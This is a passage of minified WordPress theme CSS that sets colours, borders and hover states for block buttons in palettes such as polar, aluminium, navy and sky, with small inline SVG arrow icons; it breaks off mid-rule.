.has-polar-color:after,.wp-block-button .wp-block-button__link .has-polar-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-polar-color:active,.wp-block-button .wp-block-button__link .has-polar-color:focus,.wp-block-button .wp-block-button__link .has-polar-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color:hover{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.wp-block-button .wp-block-button__link .has-polar-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-polar-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-polar-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color.btn-no-hover:hover{background-color:#5bc3aa;border-color:#5bc3aa}.wp-block-button .wp-block-button__link .has-polar2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.wp-block-button .wp-block-button__link .has-polar2-color:after,.wp-block-button .wp-block-button__link .has-polar2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-polar2-color:active,.wp-block-button .wp-block-button__link .has-polar2-color:focus,.wp-block-button .wp-block-button__link .has-polar2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color:hover{background-color:#8fd6c4;border-color:#8fd6c4;color:#fff}.wp-block-button .wp-block-button__link .has-polar2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-polar2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-polar2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar2-color.btn-no-hover:hover{background-color:#6ac8b0;border-color:#6ac8b0}.wp-block-button .wp-block-button__link .has-polar3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.wp-block-button .wp-block-button__link .has-polar3-color:after,.wp-block-button .wp-block-button__link .has-polar3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-polar3-color:active,.wp-block-button .wp-block-button__link .has-polar3-color:focus,.wp-block-button .wp-block-button__link .has-polar3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color:hover{background-color:#a3ddce;border-color:#a3ddce;color:#fff}.wp-block-button .wp-block-button__link .has-polar3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-polar3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-polar3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar3-color.btn-no-hover:hover{background-color:#7ecfba;border-color:#7ecfba}.wp-block-button .wp-block-button__link .has-polar4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.wp-block-button .wp-block-button__link .has-polar4-color:after,.wp-block-button .wp-block-button__link .has-polar4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-polar4-color:active,.wp-block-button .wp-block-button__link .has-polar4-color:focus,.wp-block-button .wp-block-button__link .has-polar4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color:hover{background-color:#c3e8df;border-color:#c3e8df;color:#fff}.wp-block-button .wp-block-button__link .has-polar4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-polar4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-polar4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar4-color.btn-no-hover:hover{background-color:#9edacb;border-color:#9edacb}.wp-block-button .wp-block-button__link .has-polar5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.wp-block-button .wp-block-button__link .has-polar5-color:after,.wp-block-button .wp-block-button__link .has-polar5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-polar5-color:active,.wp-block-button .wp-block-button__link .has-polar5-color:focus,.wp-block-button .wp-block-button__link .has-polar5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color:hover{background-color:#e2f3ef;border-color:#e2f3ef;color:#fff}.wp-block-button .wp-block-button__link .has-polar5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-polar5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-polar5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-polar5-color.btn-no-hover:hover{background-color:#bee4db;border-color:#bee4db}.wp-block-button .wp-block-button__link .has-aluminium-color,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium-color:after,.wp-block-button .wp-block-button__link .has-aluminium-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-aluminium-color:active,.wp-block-button .wp-block-button__link .has-aluminium-color:focus,.wp-block-button .wp-block-button__link .has-aluminium-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color:hover{background-color:#bfbdb5;border-color:#bfbdb5;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-aluminium-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-aluminium-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium-color.btn-no-hover:hover{background-color:#a7a59a;border-color:#a7a59a}.wp-block-button .wp-block-button__link .has-aluminium2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium2-color:after,.wp-block-button .wp-block-button__link .has-aluminium2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-aluminium2-color:active,.wp-block-button .wp-block-button__link .has-aluminium2-color:focus,.wp-block-button .wp-block-button__link .has-aluminium2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color:hover{background-color:#c5c4bd;border-color:#c5c4bd;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-aluminium2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-aluminium2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium2-color.btn-no-hover:hover{background-color:#adaca2;border-color:#adaca2}.wp-block-button .wp-block-button__link .has-aluminium3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium3-color:after,.wp-block-button .wp-block-button__link .has-aluminium3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-aluminium3-color:active,.wp-block-button .wp-block-button__link .has-aluminium3-color:focus,.wp-block-button .wp-block-button__link .has-aluminium3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color:hover{background-color:#d0cec8;border-color:#d0cec8;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-aluminium3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-aluminium3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium3-color.btn-no-hover:hover{background-color:#b9b6ad;border-color:#b9b6ad}.wp-block-button .wp-block-button__link .has-aluminium4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium4-color:after,.wp-block-button .wp-block-button__link .has-aluminium4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-aluminium4-color:active,.wp-block-button .wp-block-button__link .has-aluminium4-color:focus,.wp-block-button .wp-block-button__link .has-aluminium4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color:hover{background-color:#e0dfdb;border-color:#e0dfdb;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-aluminium4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-aluminium4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium4-color.btn-no-hover:hover{background-color:#c8c7c0;border-color:#c8c7c0}.wp-block-button .wp-block-button__link .has-aluminium5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color{background-color:#efefed;border-color:#efefed;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium5-color:after,.wp-block-button .wp-block-button__link .has-aluminium5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-aluminium5-color:active,.wp-block-button .wp-block-button__link .has-aluminium5-color:focus,.wp-block-button .wp-block-button__link .has-aluminium5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color:hover{background-color:#efefed;border-color:#efefed;color:#fff}.wp-block-button .wp-block-button__link .has-aluminium5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-aluminium5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-aluminium5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-aluminium5-color.btn-no-hover:hover{background-color:#d7d7d2;border-color:#d7d7d2}.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color{background-color:transparent;border-color:#173042;color:#173042}.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23173042' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color:visited{color:#173042}.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy-color:hover{background-color:transparent;border-color:#173042;box-shadow:none;color:#173042}.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color{background-color:transparent;border-color:#384b5a;color:#384b5a}.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23384b5a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color:visited{color:#384b5a}.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy2-color:hover{background-color:transparent;border-color:#384b5a;box-shadow:none;color:#384b5a}.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color{background-color:transparent;border-color:#606e79;color:#606e79}.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23606e79' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color:visited{color:#606e79}.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy3-color:hover{background-color:transparent;border-color:#606e79;box-shadow:none;color:#606e79}.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color{background-color:transparent;border-color:#9ba2a9;color:#9ba2a9}.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%239ba2a9' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color:visited{color:#9ba2a9}.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy4-color:hover{background-color:transparent;border-color:#9ba2a9;box-shadow:none;color:#9ba2a9}.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color{background-color:transparent;border-color:#cfd2d6;color:#cfd2d6}.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23cfd2d6' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color:visited{color:#cfd2d6}.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-navy5-color:hover{background-color:transparent;border-color:#cfd2d6;box-shadow:none;color:#cfd2d6}.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color{background-color:transparent;border-color:#3891a1;color:#3891a1}.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice:after,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice:after,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%233891a1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice:visited,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color:visited{color:#3891a1}.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice:active,.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice:focus,.quiz-results .wp-block-button.is-style-outline .wp-block-button__link.gquiz-correct-choice:hover,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice:active,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice:focus,.wp-block-button.is-style-outline .quiz-results .wp-block-button__link.gquiz-correct-choice:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky-color:hover{background-color:transparent;border-color:#3891a1;box-shadow:none;color:#3891a1}.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color{background-color:transparent;border-color:#529dab;color:#529dab}.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23529dab' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color:visited{color:#529dab}.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky2-color:hover{background-color:transparent;border-color:#529dab;box-shadow:none;color:#529dab}.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color{background-color:transparent;border-color:#73aeba;color:#73aeba}.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2373aeba' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color:visited{color:#73aeba}.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky3-color:hover{background-color:transparent;border-color:#73aeba;box-shadow:none;color:#73aeba}.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color{background-color:transparent;border-color:#a6cad1;color:#a6cad1}.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a6cad1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color:visited{color:#a6cad1}.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky4-color:hover{background-color:transparent;border-color:#a6cad1;box-shadow:none;color:#a6cad1}.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color{background-color:transparent;border-color:#d4e5e9;color:#d4e5e9}.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d4e5e9' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color:visited{color:#d4e5e9}.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-sky5-color:hover{background-color:transparent;border-color:#d4e5e9;box-shadow:none;color:#d4e5e9}.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-leather-color{background-color:transparent;border-color:#989283;color:#989283}.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:after,.wp-block-button.is-style-outline.is-style-outline 